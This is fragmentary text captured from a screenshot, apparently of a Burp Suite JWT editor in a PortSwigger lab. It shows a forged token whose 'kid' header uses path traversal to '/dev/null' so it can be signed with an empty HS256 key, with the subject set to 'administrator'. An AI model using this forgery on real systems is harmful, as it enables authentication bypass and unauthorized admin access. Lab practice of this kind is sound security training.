 Request
Pretty Raw Hex MarkInfo JSON Web Token ... \n
JWT 1 - eyJraWQiOiJkY2Y2ZDAyYi1mODdhLTQyMGYtYWQ0Mi00ZGE2YmQyYWZkMj
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTUxNjkzOSwic3ViIjoiYWRtaW5pc3RyYXRvci
O-iYVCoeyLFxDaLLGTNibTUNXberdK4zfYWFUcwP3Pw
Copy Decrypt
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Form
Com
Payload
{
"iss": "portswigger",
"exp": 1739516939,
"sub": "administrator"
}
Form
Com
Signature
3B E8 98 54 2A 1E C8 B1 71 0D A2 CB 19 33 62
35 0D 5D B7 AB 74 AE 33 7D 85 85 51 CC 0F DC
Information
• Expiration Time - Fri Feb 14 2025